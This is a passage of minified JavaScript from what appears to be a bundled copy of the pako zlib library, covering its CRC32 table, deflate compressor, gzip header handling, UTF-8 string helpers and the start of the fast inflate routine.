i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var H=(t,e,a,i)=>{const n=M,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},j={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},K={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:P,_tr_stored_block:Y,_tr_flush_block:G,_tr_tally:X,_tr_align:W}=B,{Z_NO_FLUSH:q,Z_PARTIAL_FLUSH:J,Z_FULL_FLUSH:Q,Z_FINISH:V,Z_BLOCK:$,Z_OK:tt,Z_STREAM_END:et,Z_STREAM_ERROR:at,Z_DATA_ERROR:it,Z_BUF_ERROR:nt,Z_DEFAULT_COMPRESSION:st,Z_FILTERED:rt,Z_HUFFMAN_ONLY:ot,Z_RLE:lt,Z_FIXED:ht,Z_DEFAULT_STRATEGY:dt,Z_UNKNOWN:_t,Z_DEFLATED:ft}=K,ct=258,ut=262,wt=42,mt=113,bt=666,gt=(t,e)=>(t.msg=j[e],e),pt=t=>2*t-(t>4?9:0),kt=t=>{let e=t.length;for(;--e>=0;)t[e]=0},vt=t=>{let e,a,i,n=t.w_size;e=t.hash_size,i=e;do{a=t.head[--i],t.head[i]=a>=n?a-n:0}while(--e);e=n,i=e;do{a=t.prev[--i],t.prev[i]=a>=n?a-n:0}while(--e)};let yt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const xt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},zt=(t,e)=>{G(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,xt(t.strm)},At=(t,e)=>{t.pending_buf[t.pending++]=e},Et=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Rt=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=C(t.adler,e,n,a):2===t.state.wrap&&(t.adler=H(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Zt=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,o=t.nice_match;const l=t.strstart>t.w_size-ut?t.strstart-(t.w_size-ut):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ct;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ct-(f-s),s=f-ct,i>r){if(t.match_start=e,r=i,i>=o)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>l&&0!=--n);return r<=t.lookahead?r:t.lookahead},Ut=t=>{const e=t.w_size;let a,i,n;do{if(i=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ut)&&(t.window.set(t.window.subarray(e,e+e-i),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),vt(t),i+=e),0===t.strm.avail_in)break;if(a=Rt(t.strm,t.window,t.strstart+t.lookahead,i),t.lookahead+=a,t.lookahead+t.insert>=3)for(n=t.strstart-t.insert,t.ins_h=t.window[n],t.ins_h=yt(t,t.ins_h,t.window[n+1]);t.insert&&(t.ins_h=yt(t,t.ins_h,t.window[n+3-1]),t.prev[n&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=n,n++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ut&&0!==t.strm.avail_in)},St=(t,e)=>{let a,i,n,s=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,r=0,o=t.strm.avail_in;do{if(a=65535,n=t.bi_valid+42>>3,t.strm.avail_out<n)break;if(n=t.strm.avail_out-n,i=t.strstart-t.block_start,a>i+t.strm.avail_in&&(a=i+t.strm.avail_in),a>n&&(a=n),a<s&&(0===a&&e!==V||e===q||a!==i+t.strm.avail_in))break;r=e===V&&a===i+t.strm.avail_in?1:0,Y(t,0,0,r),t.pending_buf[t.pending-4]=a,t.pending_buf[t.pending-3]=a>>8,t.pending_buf[t.pending-2]=~a,t.pending_buf[t.pending-1]=~a>>8,xt(t.strm),i&&(i>a&&(i=a),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+i),t.strm.next_out),t.strm.next_out+=i,t.strm.avail_out-=i,t.strm.total_out+=i,t.block_start+=i,a-=i),a&&(Rt(t.strm,t.strm.output,t.strm.next_out,a),t.strm.next_out+=a,t.strm.avail_out-=a,t.strm.total_out+=a)}while(0===r);return o-=t.strm.avail_in,o&&(o>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=o&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-o,t.strm.next_in),t.strstart),t.strstart+=o,t.insert+=o>t.w_size-t.insert?t.w_size-t.insert:o),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),r?4:e!==q&&e!==V&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(n=t.window_size-t.strstart,t.strm.avail_in>n&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,n+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),n>t.strm.avail_in&&(n=t.strm.avail_in),n&&(Rt(t.strm,t.window,t.strstart,n),t.strstart+=n,t.insert+=n>t.w_size-t.insert?t.w_size-t.insert:n),t.high_water<t.strstart&&(t.high_water=t.strstart),n=t.bi_valid+42>>3,n=t.pending_buf_size-n>65535?65535:t.pending_buf_size-n,s=n>t.w_size?t.w_size:n,i=t.strstart-t.block_start,(i>=s||(i||e===V)&&e!==q&&0===t.strm.avail_in&&i<=n)&&(a=i>n?n:i,r=e===V&&0===t.strm.avail_in&&a===i?1:0,Y(t,t.block_start,a,r),t.block_start+=a,xt(t.strm)),r?3:1)},Dt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a)),t.match_length>=3)if(i=X(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=yt(t,t.ins_h,t.window[t.strstart+1]);else i=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2},Tt=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a),t.match_length<=5&&(t.strategy===rt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=X(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(zt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=X(t,0,t.window[t.strstart-1]),i&&zt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=X(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2};function Ot(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const It=[new Ot(0,0,0,0,St),new Ot(4,4,8,4,Dt),new Ot(4,5,16,8,Dt),new Ot(4,6,32,32,Dt),new Ot(4,4,16,16,Tt),new Ot(8,16,32,32,Tt),new Ot(8,16,128,128,Tt),new Ot(8,32,128,256,Tt),new Ot(32,128,258,1024,Tt),new Ot(32,258,258,4096,Tt)];function Ft(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=ft,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),kt(this.dyn_ltree),kt(this.dyn_dtree),kt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),kt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),kt(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Lt=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==wt&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==mt&&e.status!==bt?1:0},Nt=t=>{if(Lt(t))return gt(t,at);t.total_in=t.total_out=0,t.data_type=_t;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?wt:mt,t.adler=2===e.wrap?0:1,e.last_flush=-2,P(e),tt},Bt=t=>{const e=Nt(t);var a;return e===tt&&((a=t.state).window_size=2*a.w_size,kt(a.head),a.max_lazy_match=It[a.level].max_lazy,a.good_match=It[a.level].good_length,a.nice_match=It[a.level].nice_length,a.max_chain_length=It[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ct=(t,e,a,i,n,s)=>{if(!t)return at;let r=1;if(e===st&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==ft||i<8||i>15||e<0||e>9||s<0||s>ht||8===i&&1!==r)return gt(t,at);8===i&&(i=9);const o=new Ft;return t.state=o,o.strm=t,o.status=wt,o.wrap=r,o.gzhead=null,o.w_bits=i,o.w_size=1<<o.w_bits,o.w_mask=o.w_size-1,o.hash_bits=n+7,o.hash_size=1<<o.hash_bits,o.hash_mask=o.hash_size-1,o.hash_shift=~~((o.hash_bits+3-1)/3),o.window=new Uint8Array(2*o.w_size),o.head=new Uint16Array(o.hash_size),o.prev=new Uint16Array(o.w_size),o.lit_bufsize=1<<n+6,o.pending_buf_size=4*o.lit_bufsize,o.pending_buf=new Uint8Array(o.pending_buf_size),o.sym_buf=o.lit_bufsize,o.sym_end=3*(o.lit_bufsize-1),o.level=e,o.strategy=s,o.method=a,Bt(t)};var Mt={deflateInit:(t,e)=>Ct(t,e,ft,15,8,dt),deflateInit2:Ct,deflateReset:Bt,deflateResetKeep:Nt,deflateSetHeader:(t,e)=>Lt(t)||2!==t.state.wrap?at:(t.state.gzhead=e,tt),deflate:(t,e)=>{if(Lt(t)||e>$||e<0)return t?gt(t,at):at;const a=t.state;if(!t.output||0!==t.avail_in&&!t.input||a.status===bt&&e!==V)return gt(t,0===t.avail_out?nt:at);const i=a.last_flush;if(a.last_flush=e,0!==a.pending){if(xt(t),0===t.avail_out)return a.last_flush=-1,tt}else if(0===t.avail_in&&pt(e)<=pt(i)&&e!==V)return gt(t,nt);if(a.status===bt&&0!==t.avail_in)return gt(t,nt);if(a.status===wt&&0===a.wrap&&(a.status=mt),a.status===wt){let e=ft+(a.w_bits-8<<4)<<8,i=-1;if(i=a.strategy>=ot||a.level<2?0:a.level<6?1:6===a.level?2:3,e|=i<<6,0!==a.strstart&&(e|=32),e+=31-e%31,Et(a,e),0!==a.strstart&&(Et(a,t.adler>>>16),Et(a,65535&t.adler)),t.adler=1,a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(57===a.status)if(t.adler=0,At(a,31),At(a,139),At(a,8),a.gzhead)At(a,(a.gzhead.text?1:0)+(a.gzhead.hcrc?2:0)+(a.gzhead.extra?4:0)+(a.gzhead.name?8:0)+(a.gzhead.comment?16:0)),At(a,255&a.gzhead.time),At(a,a.gzhead.time>>8&255),At(a,a.gzhead.time>>16&255),At(a,a.gzhead.time>>24&255),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,255&a.gzhead.os),a.gzhead.extra&&a.gzhead.extra.length&&(At(a,255&a.gzhead.extra.length),At(a,a.gzhead.extra.length>>8&255)),a.gzhead.hcrc&&(t.adler=H(t.adler,a.pending_buf,a.pending,0)),a.gzindex=0,a.status=69;else if(At(a,0),At(a,0),At(a,0),At(a,0),At(a,0),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,3),a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt;if(69===a.status){if(a.gzhead.extra){let e=a.pending,i=(65535&a.gzhead.extra.length)-a.gzindex;for(;a.pending+i>a.pending_buf_size;){let n=a.pending_buf_size-a.pending;if(a.pending_buf.set(a.gzhead.extra.subarray(a.gzindex,a.gzindex+n),a.pending),a.pending=a.pending_buf_size,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex+=n,xt(t),0!==a.pending)return a.last_flush=-1,tt;e=0,i-=n}let n=new Uint8Array(a.gzhead.extra);a.pending_buf.set(n.subarray(a.gzindex,a.gzindex+i),a.pending),a.pending+=i,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex=0}a.status=73}if(73===a.status){if(a.gzhead.name){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.name.length?255&a.gzhead.name.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),a.gzindex=0}a.status=91}if(91===a.status){if(a.gzhead.comment){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.comment.length?255&a.gzhead.comment.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i))}a.status=103}if(103===a.status){if(a.gzhead.hcrc){if(a.pending+2>a.pending_buf_size&&(xt(t),0!==a.pending))return a.last_flush=-1,tt;At(a,255&t.adler),At(a,t.adler>>8&255),t.adler=0}if(a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(0!==t.avail_in||0!==a.lookahead||e!==q&&a.status!==bt){let i=0===a.level?St(a,e):a.strategy===ot?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Ut(t),0===t.lookahead)){if(e===q)return 1;break}if(t.match_length=0,a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):a.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ct){if(Ut(t),t.lookahead<=ct&&e===q)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ct;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ct-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=X(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):It[a.level].func(a,e);if(3!==i&&4!==i||(a.status=bt),1===i||3===i)return 0===t.avail_out&&(a.last_flush=-1),tt;if(2===i&&(e===J?W(a):e!==$&&(Y(a,0,0,!1),e===Q&&(kt(a.head),0===a.lookahead&&(a.strstart=0,a.block_start=0,a.insert=0))),xt(t),0===t.avail_out))return a.last_flush=-1,tt}return e!==V?tt:a.wrap<=0?et:(2===a.wrap?(At(a,255&t.adler),At(a,t.adler>>8&255),At(a,t.adler>>16&255),At(a,t.adler>>24&255),At(a,255&t.total_in),At(a,t.total_in>>8&255),At(a,t.total_in>>16&255),At(a,t.total_in>>24&255)):(Et(a,t.adler>>>16),Et(a,65535&t.adler)),xt(t),a.wrap>0&&(a.wrap=-a.wrap),0!==a.pending?tt:et)},deflateEnd:t=>{if(Lt(t))return at;const e=t.state.status;return t.state=null,e===mt?gt(t,it):tt},deflateSetDictionary:(t,e)=>{let a=e.length;if(Lt(t))return at;const i=t.state,n=i.wrap;if(2===n||1===n&&i.status!==wt||i.lookahead)return at;if(1===n&&(t.adler=C(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(kt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,o=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Ut(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=yt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Ut(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=o,t.avail_in=s,i.wrap=n,tt},deflateInfo:"pako deflate (from Nodeca project)"};const Ht=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var jt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Ht(a,e)&&(t[e]=a[e])}}return t},Kt=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Pt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Pt=!1}const Yt=new Uint8Array(256);for(let t=0;t<256;t++)Yt[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Yt[254]=Yt[254]=1;var Gt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,o=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),o+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(o),s=0,n=0;s<o;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Xt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Yt[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Pt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Wt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Yt[t[a]]>e?a:e};var qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Jt=Object.prototype.toString,{Z_NO_FLUSH:Qt,Z_SYNC_FLUSH:Vt,Z_FULL_FLUSH:$t,Z_FINISH:te,Z_OK:ee,Z_STREAM_END:ae,Z_DEFAULT_COMPRESSION:ie,Z_DEFAULT_STRATEGY:ne,Z_DEFLATED:se}=K;function re(t){this.options=jt({level:ie,method:se,chunkSize:16384,windowBits:15,memLevel:8,strategy:ne},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=Mt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==ee)throw new Error(j[a]);if(e.header&&Mt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?Gt(e.dictionary):"[object ArrayBuffer]"===Jt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Mt.deflateSetDictionary(this.strm,t),a!==ee)throw new Error(j[a]);this._dict_set=!0}}function oe(t,e){const a=new re(e);if(a.push(t,!0),a.err)throw a.msg||j[a.err];return a.result}re.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?te:Qt,"string"==typeof t?a.input=Gt(t):"[object ArrayBuffer]"===Jt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Vt||s===$t)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Mt.deflate(a,s),n===ae)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Mt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===ee;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===ee&&(this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var le={Deflate:re,deflate:oe,deflateRaw:function(t,e){return(e=e||{}).raw=!0,oe(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,oe(t,e)},constants:K};const he=16209;var de=function(t,e){let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),o=E.dmax,l=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,m=(1<<E.lenbits)-1,b=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=u[f&m];e:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,0===p)A[n++]=65535&g;else{if(!(16&p)){if(0==(64&p)){g=u[(65535&g)+(f&(1<<p)-1)];continue e}if(32&p){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=he;break t}k=65535&g,p&=15,p&&(c<p&&(f+=z[a++]<<c,c+=8),k+=f&(1<<p)-1,f>>>=p,c-=p),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=w[f&b];a:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,!(16&p)){if(0==(64&p)){g=w[(65535&g)+(f&(1<<p)-1)];continue a}t.msg="invalid distance code",E.mode=he;break t}if(v=65535&g,p&=15,c<p&&(f+=z[a++]<<c,c+=8,c<p&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<p)-1,v>o){t.msg="invalid distance too far back",E.mode=he;break t}if(f>>>=p,c-=p,p=n-s,v>p){if(p=v-p,p>h&&E.sane){t.msg="invalid distance too far back",E.mode=he;break t}if(y=0,x=_,0===d){if(y+=l-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}else if(d<p){if(y+=l+d-p,p-=d,p<k){k-=p;do{A[n++]=_[y++]}while(--p);if(y=0,d<k){p=d,k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}}else if(y+=d-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const _e=15,fe=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),ce=new 